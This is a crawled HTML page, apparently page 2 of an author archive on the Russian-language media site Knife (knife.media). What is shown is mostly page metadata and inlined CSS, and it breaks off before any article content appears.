

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/author/natalya-pelezneva/page/2/
body_size: 14934
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/author/natalya-pelezneva/page/2/">
	<title>Наталья Пелезнева &#8212; Страница 2 &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search 